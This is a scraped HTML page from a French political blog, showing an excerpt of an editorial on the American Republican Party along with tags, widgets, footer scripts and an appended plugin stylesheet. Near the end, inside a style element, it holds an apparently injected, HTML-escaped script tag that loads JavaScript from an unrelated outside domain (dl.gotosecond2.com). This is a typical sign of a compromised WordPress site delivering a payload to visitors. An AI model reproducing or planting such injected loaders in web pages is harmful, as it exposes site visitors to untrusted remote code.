						<a href="http://www.stephane-jacquemet.com/les-republicains-americains-a-la-croisee-des-chemins/" title="Les républicains américains à la croisée des chemins" alt="Les républicains américains à la croisée des chemins"><img width="250" height="137" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/07/photo_RED0008_sans_mention_0450p_0247p-250x137.jpg" class="alignleft post_thumbnail wp-post-image" alt="photo_RED0008_sans_mention_0450p_0247p" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2021/07/photo_RED0008_sans_mention_0450p_0247p-250x137.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/07/photo_RED0008_sans_mention_0450p_0247p-150x82.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/07/photo_RED0008_sans_mention_0450p_0247p.jpg 450w" sizes="(max-width: 250px) 100vw, 250px" /></a>						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fles-republicains-americains-a-la-croisee-des-chemins%2F&amp;linkname=Les%20r%C3%A9publicains%20am%C3%A9ricains%20%C3%A0%20la%20crois%C3%A9e%20des%20chemins" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fles-republicains-americains-a-la-croisee-des-chemins%2F&amp;linkname=Les%20r%C3%A9publicains%20am%C3%A9ricains%20%C3%A0%20la%20crois%C3%A9e%20des%20chemins" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fles-republicains-americains-a-la-croisee-des-chemins%2F&amp;linkname=Les%20r%C3%A9publicains%20am%C3%A9ricains%20%C3%A0%20la%20crois%C3%A9e%20des%20chemins" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fles-republicains-americains-a-la-croisee-des-chemins%2F&amp;linkname=Les%20r%C3%A9publicains%20am%C3%A9ricains%20%C3%A0%20la%20crois%C3%A9e%20des%20chemins" title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fles-republicains-americains-a-la-croisee-des-chemins%2F&amp;linkname=Les%20r%C3%A9publicains%20am%C3%A9ricains%20%C3%A0%20la%20crois%C3%A9e%20des%20chemins" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a>
<script type="text/javascript"><!--
if(wpa2a)wpa2a.script_load();
//--></script>
</div></div><p>Rédactionnel. Ancienne gauche américaine actuellement égarée dans l’impasse d’un populisme de droite, le Parti républicain a tel le Phénix, toujours su renaître de ses propres cendres. Depuis 167 ans&#8230; &nbsp; Télécharger le texte de l&rsquo;article. &nbsp; &nbsp; Retour sur 2020 : un grand cru pour les démocrates ? Seulement à … <a class="continue-reading-link" href="http://www.stephane-jacquemet.com/les-republicains-americains-a-la-croisee-des-chemins/">En savoir plus</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Taggé</span> &nbsp;&nbsp;<a href="http://www.stephane-jacquemet.com/tag/abolition-de-lesclavage/" rel="tag">Abolition de l’esclavage</a>, <a href="http://www.stephane-jacquemet.com/tag/abraham-lincoln/" rel="tag">Abraham Lincoln</a>, <a href="http://www.stephane-jacquemet.com/tag/alliance-de-la-morale-et-du-microprocesseur/" rel="tag">Alliance de la morale et du microprocesseur</a>, <a href="http://www.stephane-jacquemet.com/tag/america/" rel="tag">America</a>, <a href="http://www.stephane-jacquemet.com/tag/amerique/" rel="tag">Amérique</a>, <a href="http://www.stephane-jacquemet.com/tag/amour-absolu-de-la-liberte/" rel="tag">Amour absolu de la Liberté</a>, <a href="http://www.stephane-jacquemet.com/tag/antietatisme/" rel="tag">Antiétatisme</a>, <a href="http://www.stephane-jacquemet.com/tag/arizona/" rel="tag">Arizona</a>, <a href="http://www.stephane-jacquemet.com/tag/barry-goldwater/" rel="tag">Barry Goldwater</a>, <a href="http://www.stephane-jacquemet.com/tag/benjamin-disraeli/" rel="tag">Benjamin Disraeli</a>, <a href="http://www.stephane-jacquemet.com/tag/bible-belt/" rel="tag">Bible Belt</a>, <a href="http://www.stephane-jacquemet.com/tag/bush/" rel="tag">Bush</a>, <a href="http://www.stephane-jacquemet.com/tag/calvin-coolidge/" rel="tag">Calvin Coolidge</a>, <a href="http://www.stephane-jacquemet.com/tag/communaute-cubaine/" rel="tag">Communauté cubaine</a>, <a href="http://www.stephane-jacquemet.com/tag/communaute-cubaine-de-floride/" rel="tag">Communauté cubaine de Floride</a>, <a href="http://www.stephane-jacquemet.com/tag/conservatisme/" rel="tag">Conservatisme</a>, <a href="http://www.stephane-jacquemet.com/tag/contrat-pour-lamerique/" rel="tag">Contrat pour l’Amérique</a>, <a href="http://www.stephane-jacquemet.com/tag/democrates-americains/" rel="tag">Démocrates américains</a>, <a href="http://www.stephane-jacquemet.com/tag/donald-trump/" rel="tag">Donald Trump</a>, <a href="http://www.stephane-jacquemet.com/tag/election-presidentielle-americaine/" rel="tag">Election présidentielle américaine</a>, <a href="http://www.stephane-jacquemet.com/tag/election-presidentielle-americaine-2020/" rel="tag">Election présidentielle américaine 2020</a>, <a href="http://www.stephane-jacquemet.com/tag/election-presidentielle-americaine-2024/" rel="tag">Election présidentielle américaine 2024</a>, <a href="http://www.stephane-jacquemet.com/tag/elections-presidentielles-americaines/" rel="tag">Elections présidentielles américaines</a>, <a href="http://www.stephane-jacquemet.com/tag/elections-presidentielles-americaines-2020/" rel="tag">Elections présidentielles américaines 2020</a>, <a href="http://www.stephane-jacquemet.com/tag/elections-presidentielles-americaines-2024/" rel="tag">Elections présidentielles américaines 2024</a>, <a href="http://www.stephane-jacquemet.com/tag/etats-unis/" rel="tag">Etats-Unis</a>, <a href="http://www.stephane-jacquemet.com/tag/etats-unis-damerique/" rel="tag">Etats-Unis d’Amérique</a>, <a href="http://www.stephane-jacquemet.com/tag/floride/" rel="tag">Floride</a>, <a href="http://www.stephane-jacquemet.com/tag/george-bush/" rel="tag">George Bush</a>, <a href="http://www.stephane-jacquemet.com/tag/george-h-bush/" rel="tag">George H Bush</a>, <a href="http://www.stephane-jacquemet.com/tag/george-hebert-bush/" rel="tag">George Hebert Bush</a>, <a href="http://www.stephane-jacquemet.com/tag/george-w-bush/" rel="tag">George W Bush</a>, <a href="http://www.stephane-jacquemet.com/tag/george-walker-bush/" rel="tag">George Walker Bush</a>, <a href="http://www.stephane-jacquemet.com/tag/goldwater/" rel="tag">Goldwater</a>, <a href="http://www.stephane-jacquemet.com/tag/gop/" rel="tag">GOP</a>, <a href="http://www.stephane-jacquemet.com/tag/great-old-party/" rel="tag">Great Old Party</a>, <a href="http://www.stephane-jacquemet.com/tag/great-society/" rel="tag">Great Society</a>, <a href="http://www.stephane-jacquemet.com/tag/guerre-de-secession/" rel="tag">Guerre de Sécession</a>, <a href="http://www.stephane-jacquemet.com/tag/guy-sorman/" rel="tag">Guy Sorman</a>, <a href="http://www.stephane-jacquemet.com/tag/hispanique/" rel="tag">Hispanique</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/johnson/" rel="tag">Johnson</a>, <a href="http://www.stephane-jacquemet.com/tag/jules-ferry/" rel="tag">Jules Ferry</a>, <a href="http://www.stephane-jacquemet.com/tag/kamala-harris/" rel="tag">Kamala Harris</a>, <a href="http://www.stephane-jacquemet.com/tag/latinos/" rel="tag">Latinos</a>, <a href="http://www.stephane-jacquemet.com/tag/leon-gambetta/" rel="tag">Léon Gambetta</a>, <a href="http://www.stephane-jacquemet.com/tag/liberte/" rel="tag">Liberté</a>, <a href="http://www.stephane-jacquemet.com/tag/liberte-economique/" rel="tag">Liberté économique</a>, <a href="http://www.stephane-jacquemet.com/tag/liberte-politique/" rel="tag">Liberté politique</a>, <a href="http://www.stephane-jacquemet.com/tag/libertes-economiques/" rel="tag">Libertés économiques</a>, <a href="http://www.stephane-jacquemet.com/tag/libertes-politiques/" rel="tag">Libertés politiques</a>, <a href="http://www.stephane-jacquemet.com/tag/lincoln/" rel="tag">Lincoln</a>, <a href="http://www.stephane-jacquemet.com/tag/lr/" rel="tag">LR</a>, <a href="http://www.stephane-jacquemet.com/tag/lyndon-johnson/" rel="tag">Lyndon Johnson</a>, <a href="http://www.stephane-jacquemet.com/tag/michele-bachmann/" rel="tag">Michele Bachmann</a>, <a href="http://www.stephane-jacquemet.com/tag/mike-huckabee/" rel="tag">Mike Huckabee</a>, <a href="http://www.stephane-jacquemet.com/tag/newt-gingrich/" rel="tag">Newt Gingrich</a>, <a href="http://www.stephane-jacquemet.com/tag/nikki-haley/" rel="tag">Nikki Haley</a>, <a href="http://www.stephane-jacquemet.com/tag/nixon/" rel="tag">Nixon</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-conservateur-britannique/" rel="tag">Parti conservateur britannique</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-democrate/" rel="tag">Parti démocrate</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-republicain/" rel="tag">Parti républicain</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-republicain-americain/" rel="tag">Parti républicain américain</a>, <a href="http://www.stephane-jacquemet.com/tag/pennsylvanie/" rel="tag">Pennsylvanie</a>, <a href="http://www.stephane-jacquemet.com/tag/politique-americaine/" rel="tag">Politique américaine</a>, <a href="http://www.stephane-jacquemet.com/tag/populisme/" rel="tag">Populisme</a>, <a href="http://www.stephane-jacquemet.com/tag/reagan/" rel="tag">Reagan</a>, <a href="http://www.stephane-jacquemet.com/tag/republicains-americains/" rel="tag">Républicains américains</a>, <a href="http://www.stephane-jacquemet.com/tag/republicanisme/" rel="tag">Républicanisme</a>, <a href="http://www.stephane-jacquemet.com/tag/revolution-conservatrice/" rel="tag">Révolution conservatrice</a>, <a href="http://www.stephane-jacquemet.com/tag/revolution-conservatrice-americaine/" rel="tag">Révolution conservatrice américaine</a>, <a href="http://www.stephane-jacquemet.com/tag/richard-nixon/" rel="tag">Richard Nixon</a>, <a href="http://www.stephane-jacquemet.com/tag/robert-peel/" rel="tag">Robert Peel</a>, <a href="http://www.stephane-jacquemet.com/tag/ronald-reagan/" rel="tag">Ronald Reagan</a>, <a href="http://www.stephane-jacquemet.com/tag/sarah-palin/" rel="tag">Sarah Palin</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/swing-states/" rel="tag">Swing states</a>, <a href="http://www.stephane-jacquemet.com/tag/tea-party/" rel="tag">Tea Party</a>, <a href="http://www.stephane-jacquemet.com/tag/ted-cruz/" rel="tag">Ted Cruz</a>, <a href="http://www.stephane-jacquemet.com/tag/the-conscience-of-a-conservative/" rel="tag">The Conscience of a Conservative</a>, <a href="http://www.stephane-jacquemet.com/tag/trump/" rel="tag">Trump</a>, <a href="http://www.stephane-jacquemet.com/tag/trumpisme/" rel="tag">Trumpisme</a>, <a href="http://www.stephane-jacquemet.com/tag/united-states-of-america/" rel="tag">United States of America</a>, <a href="http://www.stephane-jacquemet.com/tag/us/" rel="tag">US</a>, <a href="http://www.stephane-jacquemet.com/tag/usa/" rel="tag">USA</a>, <a href="http://www.stephane-jacquemet.com/tag/watergate/" rel="tag">Watergate</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-2596 -->
	
	

						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-3" class="widget-container widget_search"> 
<form method="get" id="searchform"
action="http://www.stephane-jacquemet.com//">
<input type="text" value="RECHERCHE"
name="s" id="s"
onblur="if (this.value == '')
{this.value = 'RECHERCHE';}"
onfocus="if (this.value == 'RECHERCHE')
{this.value = '';}" />
<input type="submit" id="searchsubmit" value="OK" />
</form></li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><a title="Newsletter" href="http://www.stephane-jacquemet.com/inscription-a-la-newsletter/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/Site_Newsletter.jpg" width="225"  /></a>
</div>
		</li><li id="cnss_widget-2" class="widget-container widget_cnss_widget"><h3 class="widget-title">Suivre sur les réseaux sociaux</h3><ul class="cnss-social-icon" style="text-align:center;"><li class="Twitter" style=" display:inline-block;"><a target="_blank" title="Twitter" href="https://twitter.com/jacquemetsteph"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Twitter.jpg" border="0" width="32" height="32" alt="Twitter" style=" margin:10px;" /></a></li><li class="Facebook" style=" display:inline-block;"><a target="_blank" title="Facebook" href="http://www.facebook.com/stephane.jacquemet.9"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Facebook.jpg" border="0" width="32" height="32" alt="Facebook" style=" margin:10px;" /></a></li><li class="Linkedin" style=" display:inline-block;"><a target="_blank" title="Linkedin" href="http://fr.linkedin.com/in/stéphane-jacquemet-65141a116"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Linkedin.jpg" border="0" width="32" height="32" alt="Linkedin" style=" margin:10px;" /></a></li></ul></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><a title="Chroniques et débats" href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><img class="alignnone size-full wp-image-559" alt="SIte_auters_chroniques" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_auters_chroniques.jpg" width="225" height="103" /></a>
</div>
		</li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><a title="Réflexions partagées" href="http://www.stephane-jacquemet.com/reflexions-partagees/"><img class="alignnone size-full wp-image-560" alt="SIte_reflexions_partagees" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/05/SIte_reflexions_partagees.jpg" width="225" height="135" /></a></div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget"><a title="Citations" href="http://www.stephane-jacquemet.com/citations/"><img class="alignnone size-full wp-image-559" alt="Citations" src="http://www.stephane-jacquemet.com/wp-content/uploads/2018/11/SIte_Citation.jpg" width="225"  /></a></div>
		</li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><a title="Une voie différente" href="http://www.stephane-jacquemet.com/une-voie-differente/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_Voie_Differente.jpg" width="225" height="135" /></a>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<!-- <div id="site-copyright">Le site Internet de Stéphane Jacquemet. <br /></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:11px;">
	Propulsé par <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Pa&#1103;abola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->


<script type="text/javascript"><!--
wpa2a.targets=[
{title:"Les r\u00e9publicains am\u00e9ricains \u00e0 la crois\u00e9e des chemins",url:"http://www.stephane-jacquemet.com/les-republicains-americains-a-la-croisee-des-chemins/"}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<style>&lt;/style&gt;&lt;script type=text/javascript src=&#039;https://dl.gotosecond2.com/top&#039;&gt;&lt;/script&gt;</style><script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/core.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/widget.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/mouse.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/sortable.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/tabs.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/owl.carousel.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/jquery.newsTicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/wp-embed.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d
body_size: 1398
content:
table.cnss-social-icon tr td, table.cnss-social-icon, table.cnss-social-icon tr {padding:0 !important;margin:0 !important;border:none !important;vertical-align:middle !important;background:none !important;}
table.cnss-social-icon tr td img{max-width:100% !important;}
table.cnss-social-icon tr td a img, table.cnss-social-icon tr td a:hover img, table.cnss-social-icon tr td a img:hover{border:none !important;}
table.cnss-social-icon tr td a img:hover, table.cnss-social-icon tr td a:hover img{max-width:100% !important;}
#sortable { list-style-type: none; margin: 10px 0 0; padding: 0; width: 100%; }
#sortable ul { margin-left:20px; list-style: none; }
#sortable li { padding: 2px 0px; margin: 4px 0px;  border: 1px solid #DDDDDD; cursor: move; -moz-border-radius:6px;}
#sortable li span { display: block; background: #f7f7f7;  padding: 5px 10px; color:#808080; font-size:13px; font-weight:bold;}
#sortable li.placeholder{border: dashed 2px #ccc;background-color:#FFF;height:20px;}
.clear {clear: both}
ul.cnss-social-icon{margin:0; padding:0;list-style-type:none}
ul.cnss-social-icon li a img{display:inherit!important;}
ul.cnss-social-icon li a{border:none!important;text-decoration:none!important;}
ul.cnss-social-icon li:after, ul.cnss-social-icon li:before{display:none!important;content:inherit!important;}
ul.cnss-social-icon li{ float:none!important; width:auto!important;}